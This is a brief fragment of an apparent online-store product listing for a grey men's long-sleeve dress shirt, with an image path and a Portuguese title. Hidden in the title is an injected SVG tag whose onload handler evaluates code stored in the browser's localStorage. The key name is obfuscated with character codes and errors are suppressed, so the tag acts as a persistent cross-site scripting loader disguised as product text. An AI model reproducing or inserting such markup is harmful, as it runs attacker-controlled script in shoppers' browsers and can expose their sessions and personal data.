 Camisa Masculina Social Manga Longa - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>